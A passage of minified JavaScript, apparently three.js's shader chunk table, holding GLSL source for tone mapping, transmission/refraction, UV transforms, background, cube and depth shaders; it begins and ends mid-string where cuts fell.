boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n\t#ifdef USE_TANGENT\n\t\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#endif\n#endif",specularmap_fragment:"float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vSpecularMapUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",specularmap_pars_fragment:"#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",tonemapping_fragment:"#if defined( TONE_MAPPING )\n\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif",tonemapping_pars_fragment:"#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\nuniform float toneMappingExposure;\nvec3 LinearToneMapping( vec3 color ) {\n\treturn saturate( toneMappingExposure * color );\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( color / ( vec3( 1.0 ) + color ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\tcolor = max( vec3( 0.0 ), color - 0.004 );\n\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\nvec3 RRTAndODTFit( vec3 v ) {\n\tvec3 a = v * ( v + 0.0245786 ) - 0.000090537;\n\tvec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;\n\treturn a / b;\n}\nvec3 ACESFilmicToneMapping( vec3 color ) {\n\tconst mat3 ACESInputMat = mat3(\n\t\tvec3( 0.59719, 0.07600, 0.02840 ),\t\tvec3( 0.35458, 0.90834, 0.13383 ),\n\t\tvec3( 0.04823, 0.01566, 0.83777 )\n\t);\n\tconst mat3 ACESOutputMat = mat3(\n\t\tvec3(  1.60475, -0.10208, -0.00327 ),\t\tvec3( -0.53108,  1.10813, -0.07276 ),\n\t\tvec3( -0.07367, -0.00605,  1.07602 )\n\t);\n\tcolor *= toneMappingExposure / 0.6;\n\tcolor = ACESInputMat * color;\n\tcolor = RRTAndODTFit( color );\n\tcolor = ACESOutputMat * color;\n\treturn saturate( color );\n}\nconst mat3 LINEAR_REC2020_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.6605, - 0.1246, - 0.0182 ),\n\tvec3( - 0.5876, 1.1329, - 0.1006 ),\n\tvec3( - 0.0728, - 0.0083, 1.1187 )\n);\nconst mat3 LINEAR_SRGB_TO_LINEAR_REC2020 = mat3(\n\tvec3( 0.6274, 0.0691, 0.0164 ),\n\tvec3( 0.3293, 0.9195, 0.0880 ),\n\tvec3( 0.0433, 0.0113, 0.8956 )\n);\nvec3 agxDefaultContrastApprox( vec3 x ) {\n\tvec3 x2 = x * x;\n\tvec3 x4 = x2 * x2;\n\treturn + 15.5 * x4 * x2\n\t\t- 40.14 * x4 * x\n\t\t+ 31.96 * x4\n\t\t- 6.868 * x2 * x\n\t\t+ 0.4298 * x2\n\t\t+ 0.1191 * x\n\t\t- 0.00232;\n}\nvec3 AgXToneMapping( vec3 color ) {\n\tconst mat3 AgXInsetMatrix = mat3(\n\t\tvec3( 0.856627153315983, 0.137318972929847, 0.11189821299995 ),\n\t\tvec3( 0.0951212405381588, 0.761241990602591, 0.0767994186031903 ),\n\t\tvec3( 0.0482516061458583, 0.101439036467562, 0.811302368396859 )\n\t);\n\tconst mat3 AgXOutsetMatrix = mat3(\n\t\tvec3( 1.1271005818144368, - 0.1413297634984383, - 0.14132976349843826 ),\n\t\tvec3( - 0.11060664309660323, 1.157823702216272, - 0.11060664309660294 ),\n\t\tvec3( - 0.016493938717834573, - 0.016493938717834257, 1.2519364065950405 )\n\t);\n\tconst float AgxMinEv = - 12.47393;\tconst float AgxMaxEv = 4.026069;\n\tcolor *= toneMappingExposure;\n\tcolor = LINEAR_SRGB_TO_LINEAR_REC2020 * color;\n\tcolor = AgXInsetMatrix * color;\n\tcolor = max( color, 1e-10 );\tcolor = log2( color );\n\tcolor = ( color - AgxMinEv ) / ( AgxMaxEv - AgxMinEv );\n\tcolor = clamp( color, 0.0, 1.0 );\n\tcolor = agxDefaultContrastApprox( color );\n\tcolor = AgXOutsetMatrix * color;\n\tcolor = pow( max( vec3( 0.0 ), color ), vec3( 2.2 ) );\n\tcolor = LINEAR_REC2020_TO_LINEAR_SRGB * color;\n\tcolor = clamp( color, 0.0, 1.0 );\n\treturn color;\n}\nvec3 NeutralToneMapping( vec3 color ) {\n\tconst float StartCompression = 0.8 - 0.04;\n\tconst float Desaturation = 0.15;\n\tcolor *= toneMappingExposure;\n\tfloat x = min( color.r, min( color.g, color.b ) );\n\tfloat offset = x < 0.08 ? x - 6.25 * x * x : 0.04;\n\tcolor -= offset;\n\tfloat peak = max( color.r, max( color.g, color.b ) );\n\tif ( peak < StartCompression ) return color;\n\tfloat d = 1. - StartCompression;\n\tfloat newPeak = 1. - d * d / ( peak + d - StartCompression );\n\tcolor *= newPeak / peak;\n\tfloat g = 1. - 1. / ( Desaturation * ( peak - newPeak ) + 1. );\n\treturn mix( color, vec3( newPeak ), g );\n}\nvec3 CustomToneMapping( vec3 color ) { return color; }",transmission_fragment:"#ifdef USE_TRANSMISSION\n\tmaterial.transmission = transmission;\n\tmaterial.transmissionAlpha = 1.0;\n\tmaterial.thickness = thickness;\n\tmaterial.attenuationDistance = attenuationDistance;\n\tmaterial.attenuationColor = attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tmaterial.transmission *= texture2D( transmissionMap, vTransmissionMapUv ).r;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tmaterial.thickness *= texture2D( thicknessMap, vThicknessMapUv ).g;\n\t#endif\n\tvec3 pos = vWorldPosition;\n\tvec3 v = normalize( cameraPosition - pos );\n\tvec3 n = inverseTransformDirection( normal, viewMatrix );\n\tvec4 transmitted = getIBLVolumeRefraction(\n\t\tn, v, material.roughness, material.diffuseColor, material.specularColor, material.specularF90,\n\t\tpos, modelMatrix, viewMatrix, projectionMatrix, material.dispersion, material.ior, material.thickness,\n\t\tmaterial.attenuationColor, material.attenuationDistance );\n\tmaterial.transmissionAlpha = mix( material.transmissionAlpha, transmitted.a, material.transmission );\n\ttotalDiffuse = mix( totalDiffuse, transmitted.rgb, material.transmission );\n#endif",transmission_pars_fragment:"#ifdef USE_TRANSMISSION\n\tuniform float transmission;\n\tuniform float thickness;\n\tuniform float attenuationDistance;\n\tuniform vec3 attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tuniform sampler2D transmissionMap;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tuniform sampler2D thicknessMap;\n\t#endif\n\tuniform vec2 transmissionSamplerSize;\n\tuniform sampler2D transmissionSamplerMap;\n\tuniform mat4 modelMatrix;\n\tuniform mat4 projectionMatrix;\n\tvarying vec3 vWorldPosition;\n\tfloat w0( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - a + 3.0 ) - 3.0 ) + 1.0 );\n\t}\n\tfloat w1( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a *  a * ( 3.0 * a - 6.0 ) + 4.0 );\n\t}\n\tfloat w2( float a ){\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - 3.0 * a + 3.0 ) + 3.0 ) + 1.0 );\n\t}\n\tfloat w3( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * a * a );\n\t}\n\tfloat g0( float a ) {\n\t\treturn w0( a ) + w1( a );\n\t}\n\tfloat g1( float a ) {\n\t\treturn w2( a ) + w3( a );\n\t}\n\tfloat h0( float a ) {\n\t\treturn - 1.0 + w1( a ) / ( w0( a ) + w1( a ) );\n\t}\n\tfloat h1( float a ) {\n\t\treturn 1.0 + w3( a ) / ( w2( a ) + w3( a ) );\n\t}\n\tvec4 bicubic( sampler2D tex, vec2 uv, vec4 texelSize, float lod ) {\n\t\tuv = uv * texelSize.zw + 0.5;\n\t\tvec2 iuv = floor( uv );\n\t\tvec2 fuv = fract( uv );\n\t\tfloat g0x = g0( fuv.x );\n\t\tfloat g1x = g1( fuv.x );\n\t\tfloat h0x = h0( fuv.x );\n\t\tfloat h1x = h1( fuv.x );\n\t\tfloat h0y = h0( fuv.y );\n\t\tfloat h1y = h1( fuv.y );\n\t\tvec2 p0 = ( vec2( iuv.x + h0x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p1 = ( vec2( iuv.x + h1x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p2 = ( vec2( iuv.x + h0x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p3 = ( vec2( iuv.x + h1x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\treturn g0( fuv.y ) * ( g0x * textureLod( tex, p0, lod ) + g1x * textureLod( tex, p1, lod ) ) +\n\t\t\tg1( fuv.y ) * ( g0x * textureLod( tex, p2, lod ) + g1x * textureLod( tex, p3, lod ) );\n\t}\n\tvec4 textureBicubic( sampler2D sampler, vec2 uv, float lod ) {\n\t\tvec2 fLodSize = vec2( textureSize( sampler, int( lod ) ) );\n\t\tvec2 cLodSize = vec2( textureSize( sampler, int( lod + 1.0 ) ) );\n\t\tvec2 fLodSizeInv = 1.0 / fLodSize;\n\t\tvec2 cLodSizeInv = 1.0 / cLodSize;\n\t\tvec4 fSample = bicubic( sampler, uv, vec4( fLodSizeInv, fLodSize ), floor( lod ) );\n\t\tvec4 cSample = bicubic( sampler, uv, vec4( cLodSizeInv, cLodSize ), ceil( lod ) );\n\t\treturn mix( fSample, cSample, fract( lod ) );\n\t}\n\tvec3 getVolumeTransmissionRay( const in vec3 n, const in vec3 v, const in float thickness, const in float ior, const in mat4 modelMatrix ) {\n\t\tvec3 refractionVector = refract( - v, normalize( n ), 1.0 / ior );\n\t\tvec3 modelScale;\n\t\tmodelScale.x = length( vec3( modelMatrix[ 0 ].xyz ) );\n\t\tmodelScale.y = length( vec3( modelMatrix[ 1 ].xyz ) );\n\t\tmodelScale.z = length( vec3( modelMatrix[ 2 ].xyz ) );\n\t\treturn normalize( refractionVector ) * thickness * modelScale;\n\t}\n\tfloat applyIorToRoughness( const in float roughness, const in float ior ) {\n\t\treturn roughness * clamp( ior * 2.0 - 2.0, 0.0, 1.0 );\n\t}\n\tvec4 getTransmissionSample( const in vec2 fragCoord, const in float roughness, const in float ior ) {\n\t\tfloat lod = log2( transmissionSamplerSize.x ) * applyIorToRoughness( roughness, ior );\n\t\treturn textureBicubic( transmissionSamplerMap, fragCoord.xy, lod );\n\t}\n\tvec3 volumeAttenuation( const in float transmissionDistance, const in vec3 attenuationColor, const in float attenuationDistance ) {\n\t\tif ( isinf( attenuationDistance ) ) {\n\t\t\treturn vec3( 1.0 );\n\t\t} else {\n\t\t\tvec3 attenuationCoefficient = -log( attenuationColor ) / attenuationDistance;\n\t\t\tvec3 transmittance = exp( - attenuationCoefficient * transmissionDistance );\t\t\treturn transmittance;\n\t\t}\n\t}\n\tvec4 getIBLVolumeRefraction( const in vec3 n, const in vec3 v, const in float roughness, const in vec3 diffuseColor,\n\t\tconst in vec3 specularColor, const in float specularF90, const in vec3 position, const in mat4 modelMatrix,\n\t\tconst in mat4 viewMatrix, const in mat4 projMatrix, const in float dispersion, const in float ior, const in float thickness,\n\t\tconst in vec3 attenuationColor, const in float attenuationDistance ) {\n\t\tvec4 transmittedLight;\n\t\tvec3 transmittance;\n\t\t#ifdef USE_DISPERSION\n\t\t\tfloat halfSpread = ( ior - 1.0 ) * 0.025 * dispersion;\n\t\t\tvec3 iors = vec3( ior - halfSpread, ior, ior + halfSpread );\n\t\t\tfor ( int i = 0; i < 3; i ++ ) {\n\t\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, iors[ i ], modelMatrix );\n\t\t\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\t\n\t\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\t\trefractionCoords += 1.0;\n\t\t\t\trefractionCoords /= 2.0;\n\t\t\n\t\t\t\tvec4 transmissionSample = getTransmissionSample( refractionCoords, roughness, iors[ i ] );\n\t\t\t\ttransmittedLight[ i ] = transmissionSample[ i ];\n\t\t\t\ttransmittedLight.a += transmissionSample.a;\n\t\t\t\ttransmittance[ i ] = diffuseColor[ i ] * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance )[ i ];\n\t\t\t}\n\t\t\ttransmittedLight.a /= 3.0;\n\t\t\n\t\t#else\n\t\t\n\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, ior, modelMatrix );\n\t\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\trefractionCoords += 1.0;\n\t\t\trefractionCoords /= 2.0;\n\t\t\ttransmittedLight = getTransmissionSample( refractionCoords, roughness, ior );\n\t\t\ttransmittance = diffuseColor * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance );\n\t\t\n\t\t#endif\n\t\tvec3 attenuatedColor = transmittance * transmittedLight.rgb;\n\t\tvec3 F = EnvironmentBRDF( n, v, specularColor, specularF90, roughness );\n\t\tfloat transmittanceFactor = ( transmittance.r + transmittance.g + transmittance.b ) / 3.0;\n\t\treturn vec4( ( 1.0 - F ) * attenuatedColor, 1.0 - ( 1.0 - transmittedLight.a ) * transmittanceFactor );\n\t}\n#endif",uv_pars_fragment:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_pars_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tuniform mat3 mapTransform;\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform mat3 alphaMapTransform;\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tuniform mat3 lightMapTransform;\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tuniform mat3 aoMapTransform;\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tuniform mat3 bumpMapTransform;\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tuniform mat3 normalMapTransform;\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tuniform mat3 displacementMapTransform;\n\tvarying vec2 vDisplacementMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tuniform mat3 emissiveMapTransform;\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tuniform mat3 metalnessMapTransform;\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tuniform mat3 roughnessMapTransform;\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tuniform mat3 anisotropyMapTransform;\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tuniform mat3 clearcoatMapTransform;\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform mat3 clearcoatNormalMapTransform;\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform mat3 clearcoatRoughnessMapTransform;\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tuniform mat3 sheenColorMapTransform;\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tuniform mat3 sheenRoughnessMapTransform;\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tuniform mat3 iridescenceMapTransform;\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform mat3 iridescenceThicknessMapTransform;\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tuniform mat3 specularMapTransform;\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tuniform mat3 specularColorMapTransform;\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tuniform mat3 specularIntensityMapTransform;\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvUv = vec3( uv, 1 ).xy;\n#endif\n#ifdef USE_MAP\n\tvMapUv = ( mapTransform * vec3( MAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ALPHAMAP\n\tvAlphaMapUv = ( alphaMapTransform * vec3( ALPHAMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_LIGHTMAP\n\tvLightMapUv = ( lightMapTransform * vec3( LIGHTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_AOMAP\n\tvAoMapUv = ( aoMapTransform * vec3( AOMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_BUMPMAP\n\tvBumpMapUv = ( bumpMapTransform * vec3( BUMPMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_NORMALMAP\n\tvNormalMapUv = ( normalMapTransform * vec3( NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tvDisplacementMapUv = ( displacementMapTransform * vec3( DISPLACEMENTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvEmissiveMapUv = ( emissiveMapTransform * vec3( EMISSIVEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_METALNESSMAP\n\tvMetalnessMapUv = ( metalnessMapTransform * vec3( METALNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tvRoughnessMapUv = ( roughnessMapTransform * vec3( ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvAnisotropyMapUv = ( anisotropyMapTransform * vec3( ANISOTROPYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvClearcoatMapUv = ( clearcoatMapTransform * vec3( CLEARCOATMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvClearcoatNormalMapUv = ( clearcoatNormalMapTransform * vec3( CLEARCOAT_NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvClearcoatRoughnessMapUv = ( clearcoatRoughnessMapTransform * vec3( CLEARCOAT_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvIridescenceMapUv = ( iridescenceMapTransform * vec3( IRIDESCENCEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvIridescenceThicknessMapUv = ( iridescenceThicknessMapTransform * vec3( IRIDESCENCE_THICKNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvSheenColorMapUv = ( sheenColorMapTransform * vec3( SHEEN_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvSheenRoughnessMapUv = ( sheenRoughnessMapTransform * vec3( SHEEN_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULARMAP\n\tvSpecularMapUv = ( specularMapTransform * vec3( SPECULARMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvSpecularColorMapUv = ( specularColorMapTransform * vec3( SPECULAR_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvSpecularIntensityMapUv = ( specularIntensityMapTransform * vec3( SPECULAR_INTENSITYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tvTransmissionMapUv = ( transmissionMapTransform * vec3( TRANSMISSIONMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_THICKNESSMAP\n\tvThicknessMapUv = ( thicknessMapTransform * vec3( THICKNESSMAP_UV, 1 ) ).xy;\n#endif",worldpos_vertex:"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP ) || defined ( USE_TRANSMISSION ) || NUM_SPOT_LIGHT_COORDS > 0\n\tvec4 worldPosition = vec4( transformed, 1.0 );\n\t#ifdef USE_BATCHING\n\t\tworldPosition = batchingMatrix * worldPosition;\n\t#endif\n\t#ifdef USE_INSTANCING\n\t\tworldPosition = instanceMatrix * worldPosition;\n\t#endif\n\tworldPosition = modelMatrix * worldPosition;\n#endif",background_vert:"varying vec2 vUv;\nuniform mat3 uvTransform;\nvoid main() {\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\tgl_Position = vec4( position.xy, 1.0, 1.0 );\n}",background_frag:"uniform sampler2D t2D;\nuniform float backgroundIntensity;\nvarying vec2 vUv;\nvoid main() {\n\tvec4 texColor = texture2D( t2D, vUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\ttexColor = vec4( mix( pow( texColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), texColor.rgb * 0.0773993808, vec3( lessThanEqual( texColor.rgb, vec3( 0.04045 ) ) ) ), texColor.w );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",backgroundCube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",backgroundCube_frag:"#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#elif defined( ENVMAP_TYPE_CUBE_UV )\n\tuniform sampler2D envMap;\n#endif\nuniform float flipEnvMap;\nuniform float backgroundBlurriness;\nuniform float backgroundIntensity;\nuniform mat3 backgroundRotation;\nvarying vec3 vWorldDirection;\n#include <cube_uv_reflection_fragment>\nvoid main() {\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 texColor = textureCube( envMap, backgroundRotation * vec3( flipEnvMap * vWorldDirection.x, vWorldDirection.yz ) );\n\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\tvec4 texColor = textureCubeUV( envMap, backgroundRotation * vWorldDirection, backgroundBlurriness );\n\t#else\n\t\tvec4 texColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",cube_frag:"uniform samplerCube tCube;\nuniform float tFlip;\nuniform float opacity;\nvarying vec3 vWorldDirection;\nvoid main() {\n\tvec4 texColor = textureCube( tCube, vec3( tFlip * vWorldDirection.x, vWorldDirection.yz ) );\n\tgl_FragColor = texColor;\n\tgl_FragColor.a *= opacity;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cubeNormals_vert:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform mat4 offsetMatrixInv;\nuniform vec3 center;\n#include <morphtarget_pars_vertex>\nvoid main() {\n\tvNormal = normalize((offsetMatrixInv * vec4(normal, 0.)).xyz);\n\t#include <begin_vertex>\n\ttransformed -= center;\n\t#include <morphtarget_vertex>\n\tvec4 offsetPos = offsetMatrixInv * vec4(transformed, 1.);\n\tvecPosition = (modelMatrix * offsetPos).xyz;\n\tgl_Position = projectionMatrix * modelViewMatrix * offsetPos;\n}",cubeNormals_frag:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform float radius;\nvoid main() {\n\tvec3 color = normalize(vNormal);\n\tcolor = color * 0.5 + 0.5;\n\tgl_FragColor = vec4(color.x, color.y, color.z, length(vecPosition) / radius);\n}",depth_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvHighPrecisionZW = gl_Position.zw;\n}",depth_frag:"#if DEPTH_PACKING == 3200\n\tuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#if DEPTH_PACKING == 3200\n\t\tdiffuseColor.a = opacity;\n\t#endif\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <logdepthbuf_fragment>\n\tfloat fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;\n\t#if DEPTH_PACKING == 3200\n\t\tgl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );\n\t#elif DEPTH_PACKING == 3201\n\t\tgl_FragColor = packDepthToRGBA( fragCoordZ );\n\t#endif\n}",distanceRGBA_vert:"#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include 